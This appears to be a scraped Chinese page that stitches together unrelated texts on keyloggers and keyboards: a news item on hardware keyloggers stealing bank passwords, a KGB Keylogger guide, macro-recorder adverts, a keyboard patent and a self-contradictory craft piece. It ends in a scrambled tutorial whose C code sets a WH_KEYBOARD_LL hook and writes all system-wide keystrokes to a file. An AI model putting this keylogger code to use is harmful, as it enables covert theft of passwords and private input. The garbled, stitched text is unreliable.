打造自己的键盘记录器
可盗取密码的键盘记录器

可盗取密码的键盘记录器作者:来源:《大众科学》2013年第12期外观不起眼酷似U盘在使用电脑时,很少有人会去查看主机箱背后的情况,即便发现在键盘线和主机之间,连接了一个酷似U盘的东西,一般人也很容易将它认作是某种插口转换器。
然而据调查,这就是近来引起大家广泛讨论的“键盘记录器”。
键盘记录器连接在键盘线和主机之间,外形酷似U盘,可储存三个月到一年甚至更长时间范围内的键盘动作。
它即插即用,无需任何设定,事后把它插入另一台电脑,所记下的信息就会尽收眼底。
比如,当你使用装有键盘记录器的电脑,在用键盘输入银行卡密码后,如果这个记录器是不法分子蓄意安装的,你的银行卡密码就会被盗取。
当你去公共场所上网,看到这种键盘记录器连接到你的键盘线上面,请千万不要使用这台电脑。
这种键盘记录器可以记录上网人所有的键盘操作,如QQ、支付宝密码,同样也可以记录你的银行帐号及密码,经常使用公共电脑的人千万不可掉以轻心!隐蔽性高可记录键盘操作当键盘记录器接入电脑之后,系统没有任何新硬件提示,安全软件也没有任何反应,也没有新U盘提示。
然后,按说明操作启用后,这个物件就把所有键盘的输入内容都记下来了,并且以记事本的格式存在所使用的电脑上。
这不是“键盘记录器”第一次引发网友关注。
此外,通过网络检索“键盘记录器”,也的确可以发现很多相关产品的信息,甚至还有说法称,“键盘记录器”本来是用于家长监控孩子使用电脑的。
不过,如前述网友所言,以前提到“键盘记录器”多是类似木马程序那样的软件,而且往往会有杀毒软件监测提示,相比之下这个硬件设备“明显隐蔽性高多了”。
据调查,利用“键盘记录器”作案的案例已在温州出现,当时盗取到了事主的淘宝账户密码,造成一定损失,这也引起了警方重视。
无论键盘记录器被用作何种途径,至少目前来说,它的生产是不合法的。
它的技术含量并不高,一般国内的小厂家甚至小作坊都能生产出来,自然也就没有办理任何手续,更谈不上有什么品牌。
目前,键盘记录器大部分零零散散地私下售卖,形不成一定规模,监管就相对困难。
键盘记录程序KGB Keylogger lite使用教程

键盘记录程序KGB Keylogger lite使用
教程(图)
KGB Keylogger lite 是一个系统监测程序,可以记录如键盘输入,程序运行,剪贴板,网络访问情况的杀
手级应用程序
程序安装比较怪异,直接进入系统盘 system 目录,我是在虚拟机下完成的安装,如果有杀毒软件可能会
阻止安装。
可监测的包括:
监测键盘输入,浏览器可以监测到,包括搜索框内输入的文章,记事本中无法监测到中文输入。
定时截屏
程序运行与结束
剪贴板
网络访问:访问过的网址记录。
在收费版本中还支持一干聊天软件的聊天记录。
官方提供了动画教程,KGB Keylogger lite 作为免费版本功能上简化了不少,做为对抗 Magic Boss Key 这样的老板键软件,显的有些邪恶了。
当然任何软件本身都不邪恶,就看使用者的了。
流氓软件除外,早上解决一台同时中了 CNNIC 3721 两大流氓外加一坨小流氓的电脑,那个费力啊,重启不下 10 次,总算解
决。
鼠标键盘记录器介绍

鼠标键盘记录器介绍什么是鼠标键盘记录器呢?相信大家对此也不是很熟悉吧,小编就在此为大家描述鼠标键盘记录器的介绍及功能,让大家了解鼠标键盘记录器。
全能鼠标键盘记录器软件介绍:功能十分强大的脚本记录工具,可以记录您的鼠标\键盘操作的所有动作,包括鼠标的单击,双击,拖动,键盘击键,各种组合键等. 记录后可以在您以后需要的时候随时进行回放,在一些需要重复操作的场合特别有用,可以有效的节省您的时间,提高您的工作效率,如:企事业单位处理表格时进行的一些重复计算的操作,游戏里的一些练功过程,简化一些软件里的复杂操作,甚至可以做为一种辅助教学工具在计算机教育中使用,给学员演示一些软件的操作过程.详细功能:非常易于使用秉承丝茅草软件的以用户为中心的设计理念,鼠标键盘记录器从各方面考虑了用户的使用习惯和方便性,动画图标式的功能操作方式让新手也能在最短时间内轻松上手。
录制范围广支持各种鼠标及键盘操作的记录,包括滚轮鼠标的滚轮动作。
录制范围可设置,非常灵活以选择录制脚本的范围是否仅录制键盘或是鼠标,及是否记录击键延时、是否记录普通鼠标移动过程等等。
支持热键播放,方便实用每个脚本都可以设置一个对应的热键,一键操作,非常简单方便,特别允许多个脚本使用同一个热键,软件会弹出窗口给用户选择。
方便的脚本编辑功能对于录制的脚本可以进行任意编辑,可以在脚本中加入一些控制命令(这些控制命令无法在录制时产生),这个功能仅在增强版和企业版中有效,标准版不含这个功能。
支持数据库做为输入源可以将某一数据库中的数据做为输入的数据源,这对于录入数据的场合特别有用,这个功能仅在企业版中有效,标准版和增强版不含这个功能。
特别支持快速脚本快速脚本是为需要更简单的一些场合设置的,一键即可开始录制,完成录制后随时一键开始播放,使用极为简单,快速脚本同样可以在需要的时候保存为普通脚本。
支持脚本的密码保护支持脚本密码保护,不知道密码的情况下将无法对脚本进行修改和回放。
键盘记录原理

键盘记录原理
键盘记录原理是指记录用户在计算机键盘上的输入活动。
当用户在键盘上按下一个键时,键盘会发送一个信号给计算机,计算机会将该信号转换成相应的字符。
键盘记录可以通过软件或硬件实现。
在软件记录的情况下,计算机上安装了特殊的记录程序,它们可以截获键盘输入并将其存储或发送到指定的位置。
这种软件可以在计算机的后台运行,通常不会被用户察觉。
另一种实现键盘记录的方法是通过硬件记录器。
这些记录器通常安装在计算机的键盘连接线上,并在键盘和计算机之间插入。
通过这种方式,记录器可以记录键盘输入并将其保存在本地存储器或发送到远程位置。
键盘记录器的目的有多种,包括监控员工的工作活动、监测儿童的互联网使用、进行调查或收集证据等。
然而,键盘记录也可能被用于非法目的,例如窃取账户信息、密码或其他敏感信息。
为了保护个人隐私和防止键盘记录的滥用,用户可以采取一些措施。
首先,定期更新和运行安全防护软件以确保计算机没有安装恶意记录程序。
其次,避免在公共场所或不可信的计算机上键入敏感信息。
最后,应使用强密码,并避免在多个网站上使用相同的密码。
总之,键盘记录是一种记录用户键盘输入的技术,可以通过软
件或硬件实现。
它可以用于多种目的,但也可能被滥用。
为了保护个人隐私,用户应采取相应的安全措施。
可编程中文速录键盘的制作技术

本技术提供了一种游戏和打字通用的可编程中文速录键盘,通过各键位纵向对齐、对称排列的标准化定位面板、可编程键盘芯片及定义软件,组成可任意设置各键键值定义和布局的多功能键盘,使十个数字输入键具备了与空格键同等便利的原位击键和并击录入功能,新增“我的电脑、计算器、一键关机”等功能键以及将“Del,Back,<,>”键移到键盘左侧,更便利了键鼠同用的击键操作与文档编辑存取;配合相宜的汉字输入法,通过单字并击录入、词组串击录入的方法,键码合一,将中文录入速度提升至200字/min以上的速录机水平。
技术要求1.一种可编程中文速录键盘,包括一标准尺寸的82/87Key机械键盘,具体由定位面板1,键轴2,外壳3,PCB线路板4,可编程键盘芯片5以及汉字输入法6组成;其特征在于,(1)所述定位面板1为厚度1~3mm的金属板或刚性非金属板,其上经冲压或激光切割有若干个键轴2安装孔,并设有各键位纵向对齐、有序排列的主键盘字母键区11、数字键区12和副键盘功能键区13,由此组成标准化的键盘定位模板,可通过芯片编程和键盘定义软件灵活设置各键键值定义和键位布局,定制各种功用的个性化键盘;(2)所述键轴2包括机械键盘的开关轴体及其键帽,键轴2经由定位面板1与PCB线路板4焊接固定;或通过连接螺栓夹持于定位面板、PCB线路板和/或键盘外壳3之间;(3)所述键盘外壳3分为87Key标准二段式键盘和82Key标准简约式键盘二种,其主键盘字母区布局相同;(4)所述PCB线路板4安装有键轴2、可编程键盘芯片5以及外置存储器、隔离二极管矩阵、LED灯及其附属元器件,通过相应的电路连接,实现键盘密钥矩阵的设定和切换、程序逻辑控制、输入法文字编译,以及向电脑传输操作指令与文字信息;(5)所述可编程键盘芯片5可以是单片机系列IC如SCT89C52、AU9410/AU9420,或者键盘专用系列控制芯片如XC8083、HT82K629A;优选的是AU9410/AU9420系列单片机芯片,该单片机的内置OTPROM中录制有4套不同的键盘密钥矩阵,可通过EEPROM接口控制电路和外置存储器实现键盘编码方案的切换和定制;其行扫描R0-R7引脚I/O经隔离二极管矩阵与各键轴连接,可实现全键盘无冲突的并行输入功能;单片机或键盘控制芯片的外置存储器为AT24C系列可读写存储器和或各系列闪存U盘;(6)所述汉字输入法6包括各种音、形码输入法,优选的是“快捷码”输入法,通过字、词分级编码,“多列简码、多路输入”的编录模式,使所有27000个GB18030国标字库汉字3码输入无重码;词组短语取5位制声形编码,1100万条编码容量的大数据词库,可有效规避词组重码、极速提升录入效率;在此基础上,优选采用单字取“编码+数字输入键”的并击录入方式,词组短语取逐码连击(串击)录入方式,两种击键指法兼蓄并用,以期达到最佳的中文速录效果。
自制上课摸鱼小手工按键

自制上课摸鱼小手工按键
在日常生活中,学生们总会在上课时偷偷摸鱼,这种行为既影响了个人的学习效果,也会干扰到周围同学的学习秩序。
为了解决这一问题,我们可以尝试制作一个小手工按键,帮助学生在上课时集中注意力,提高学习效率。
材料准备
•纸板/硬纸纸
•铝箔纸
•电子元件:导线、按钮开关
制作步骤
1.准备一个小块纸板或硬纸纸作为按键的基座;
2.在基座上贴上一层铝箔纸,作为按键的导电膜;
3.将导线连接到铝箔纸上,并安装按钮开关;
4.将整个按键固定到书桌的一角或自制的支架上。
使用方法
1.将自制的上课摸鱼小手工按键放置在靠近自己的位置;
2.在需要摸鱼时,轻轻按下按键,电路闭合,可以制造出按键声音;
3.当老师或同学发现时,立刻释放按键,避免被发现。
通过制作这个自制小手工按键,学生可以在上课时更加注意听讲,提高学习效率。
同时,这也是一种有趣的手工制作活动,可以锻炼学生的动手能力和创造力。
希望这个自制的上课摸鱼小手工按键能够帮助学生们更好地专注学习,享受学校生活的乐趣!。
基于Arduino的键盘输入指法练习器

基于Arduino的键盘输入指法练习器基于Arduino的键盘输入指法练习器是一种用于帮助练习者提高键盘输入速度和准确性的设备。
它可以通过模拟键盘输入,让用户进行指法练习,并记录用户的练习数据以便用户进行查看和分析。
Arduino是一种开源的电子开发平台,它可以用于创建各种类型的电子设备。
通过编程Arduino板子上的微控制器,可以控制各种传感器、执行器和电子元件,实现各种功能。
在设计基于Arduino的键盘输入指法练习器时,需要以下几个主要模块:1. 键盘模块:用于模拟键盘输入,可以通过Arduino将按键信号发送给计算机。
2. 显示屏模块:用于显示练习者的打字速度、准确性等数据。
3. 存储模块:用于记录和存储练习者的打字数据,可以通过Arduino将数据保存到存储芯片中。
在进行指法练习时,用户可以选择需要练习的文本,然后从显示屏上的字母和符号中按下相应的按键进行输入。
Arduino将按键信息发送给计算机,计算机根据这些信息显示用户输入的内容。
Arduino还会记录用户的输入速度和准确性等数据,并将这些数据保存到存储芯片中。
用户可以通过显示屏上的菜单按钮选择查看自己的打字速度、准确性等数据,并可以根据这些数据进行分析和改进。
也可以通过连接计算机并使用相应的软件来对练习数据进行更详细的分析和统计。
通过这个基于Arduino的键盘输入指法练习器,用户可以在有限的时间和空间内进行有效的指法练习,提高打字速度和准确性。
通过记录和分析练习数据,用户可以了解自己的练习进展,找到自己的弱点,从而有针对性地改进。
这个设备可以广泛应用于学校、培训机构、办公场所等需要大量键盘输入的地方,帮助人们提高工作效率和生产力。
全能鼠标键盘记录器的详细介绍

全能鼠标键盘记录器的详细介绍全能鼠标键盘记录器是什么呢?它又有什么作用呢?不了解没关系,小编在这里为大家一一道来:全能鼠标键盘记录器的详细介绍。
记录您的键盘和鼠标操作,在以后需要的时候播放,就像您在亲自操作一样。
所有录制内容还可以规定在某一个时间播放,或者是某一种情况出现时播放,如内存不足,磁盘空间不够时,即使在屏保状态也能自动解锁播放。
内置多种命令,还可以轻松实现定时关机,一次性运行多个应用程序等等的功能。
详细说明:详细功能:易于使用初次使用只需要花费极短的时间即可以掌握的全部功能,脚本编辑器也本着简单易用的设计原则,根本不需要您具有编程方面的基础知识。
功能强大特别增加屏幕搜图和屏幕搜文字功能,特别适合于游戏中搜怪自动练功。
计划播放您可以指定一个脚本在某一个时间播放,比如:每天08:30,每周一的中午,每个月的最后一个星期五等等.相信您很快就能感受到它给您带来的便利.触发器播放每一个脚本均可以附加一些触发器,当一些事件发生时(如:磁盘容量不足,时间被修改时),这个脚本会自动执行.这允许您对这些事件进行监控,完成一些特殊的任务.由于脚本的播放是自动完成的,所以不需要您在场操作.自动登录当Windows处于屏保、工作站锁定甚至没有登录时,可以设置自动进行登录,脚本播放完成后还可以返回锁定状态。
热键播放在脚本列表中的每一个脚本都可以指定一个热键,当按下热键时脚本会开始播放.对于一些经常需要重复的操作,如输入姓名,地址等,打开一个网页等等,您可以将这些操作编为一个脚本,然后指定一个热键,需要的需要按下热键即可完成这些操作.在日常工作中,这是一个非常方便的工具,能为您节省大量的时间.临时脚本脚本分为普通命名脚本和临时脚本两种,普通命名脚本是一个单独的文件,可以修改它的脚本命令,增加密码保护,设置为自动运行(计划播放和触发器).临时脚本是为方便而设置的,它只能在"脚本管理器"运行时才能使用,您可以使用一个热键快速的录制一段操作,在需要时使用热键快速的进行播放.临时脚本在一些需要即录即用的场合特别好用,因为它几乎不需要进行设置即可完成录制/播放.密码保护您可以为脚本加上密码保护,这可以防止一些含有私人信息的脚本被播放,或是保护脚本的内容不被其它人修改.可以录制所有鼠标键盘动作建立脚本可以还通过录制鼠标和键盘动作来完成,录制过程会记录下所有的鼠标和键盘操作,包括两次击键间的时间间隔和普通鼠标的移动轨迹.您还可以改变录制范围,比如有些情况下并不需要记录鼠标移动轨迹或是两次击键间的间隔.软件的界面色调可以调整界面色调是完全可调的,您可以根据自己的喜好任意调整界面色调。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
上面这段代码的意思就是当调用回调函数时,将虚拟码通过GetKeyName函数(后面会定义)转换为我们可以看懂的内容,然后当接收到键盘按下(WM_KEYDOWN)的消息时,就打开C:\\zaroty.TXT并将转换来的按键信息写入其中。写入完毕之后为了保证这个按键消息可以继续传递下去,调用CallNextHookEx函数将其传入消息队列。下面是CallNextHookEx函数的定义:
WH_KEYBOARD
WH_SHELL
WH_SYSMSGFILTER
这么多的钩子类型,我们在这一不去进行一一的解释,仅仅拿出我们需要的两个来说一下,其他的大家可以参阅MSDN上的SetWindowsHookEx函数的定义。
这里与我们键盘记录有关系的两个钩子类型是:WH_KEYBOARD和WH_KEYBOARD_LL,这两个都是键盘钩子,他们有什么区别呢?MSDN上面说的是WH_KEYBOARD会在应用程序调用GetMessage或者PeekMessage函数并且有键盘消息(按下或者释放)的时候会调用相应的函数进行处理,WH_KEYBOARD_LL这个类型是只要有键盘输入事件的发生,它都会将键盘消息传给相应函数,而在我自己试验的时候发现WH_KEYBOARD类型的钩子只记录本程序的按键消息,对发送到其他程序的按键消息不予以响应。所以,下面我们就用WH_KEYBOARD_LL这个类型的底层键盘钩子,来记录计算机上所有的键盘输入。
WH_CALLWNDPROC
WH_CALLWNDPROCRET
WH_CBT
WH_DEBUG
WH_KEYBOARD_LL
WH_MOUSE
WH_MOUSE_LL
WH_MSGFILTER
WH_FOREGROUNDIDLE
WH_GETMESSAGE
WH_JOURNALPLAYBACK
WH_JOURNALRECORD
打造自己的键盘记录器
作者:zaroty
偶破博:/zaroty
说起键盘记录,想必很多朋友都用过网上流传的一些键盘记录软件吧,但是有没有想过自己写一个呢?也许你会想:会不会很复杂啊?我可以很负责的告诉你,写键盘记录是很简单的。你所需要的仅仅是懂得一些C语言的DLL编写,剩下的就是仔细的研究下MSDN上面的函数和一些耐心啦。下面就让我这小菜带大家来写属于自己的键盘记录器吧。
那么按键消息也就像你的那封信一样,当在系统中安装了hook之后,就可以截取所有的键盘消息,从而对这些消息进行操作,还可以决定是否继续将这个消息传送到另外一个正在等候的程序。
通过上面简单的比喻,我想大家应该对hook有了一个简单的认识,下面我们来说下hook的分类以及一些具体的使用。
Hook可以分为下面几种,不同类型的钩子有着不同的作用:
我们这里用到的是WH_KEYBOARD_LL对应的回调函数LowLevelKeyboardProc,他的定义如下:
LRESULT CALLBACK LowLevelKeyboardProc(
int nCode, // hook code
WPARAM wParam, // message identifier
LRESULT CallNextHookEx(
HHOOK hhk, //当前钩子的句柄,当我们安装钩子的时候会得到这个句柄。
LPCSTR log=GetKeyName(pStruct->vkCode);
if (wParam==WM_KEYDOWN)
{
FILE *fl=fopen("C:\\zaroty.TXT","a+");
fprintf(fl,"%s %s",log," ");
fclose(fl);
}
return CallNextHookEx( CuhHook, nCode, wParam, lParam );
typedef struct tagKBDLLHOOKSTRUCT {
DWORD vkCode;//virtual-key
Байду номын сангаасDWORD scanCode;
DWORD flags;
DWORD time;
ULONG_PTR dwExtraInfo;
} KBDLLHOOKSTRUCT, *PKBDLLHOOKSTRUCT;
LPARAM lParam // message data
);
这里的wParam指的是键盘消息的标识,它的值可以是WM_KEYDOWN, WM_KEYUP,WM_SYSKEYDOWN,或者WM_SYSKEYUP.而lParam则指向一个KBDLLHOOKSTRUCT结构体,下面是KBDLLHOOKSTRUCT结构体的定义:
说道键盘记录,免不掉要说一下Windows的HOOK函数。通过搜索引擎,我们会得到好多关于hook的定义,这里就用比较通俗易懂的话来说下什么是hook。
Hook可以说就是一个间谍,假如你想要给你远在马来西亚的女朋友写一封信,你可以直接把写好的信投到邮局,然后由邮递员送到你女朋友手里。但是当hook这个阴险的间谍出现时,事情就完全发生了变化。Hook会赶在邮递员把你的信送出去之前进行一些你并不想要的操作,这样一来,你的信可能被修改、复制,甚至直接销毁。
下面我们看一下钩子使用:
首先我们要定义一个钩子的回调函数,这样当相应的系统消息传送给钩子的时候就会由这个回调函数进行处理。回调函数书写必须按照下面的语法:
LRESULT CALLBACK HookProc
(
int nCode,
WPARAM wParam,
LPARAM lParam
);
HookProc是你自己定义的名字。nCode参数是Hook代码,Hook子程使用这个参数来确定任务。这个参数的值依赖于Hook类型,每一种Hook都有自己的Hook代码特征字符集。wParam和lParam参数的值依赖于Hook代码,但是它们的典型值是包含了关于发送或者接收消息的信息。
知道了上面的这些,我们就可以开始写我们的回调函数了:
LRESULT CALLBACK LowLevelKeyboardProc(
int nCode,
WPARAM wParam,
LPARAM lParam
)
{
KBDLLHOOKSTRUCT* pStruct = (KBDLLHOOKSTRUCT*)lParam;
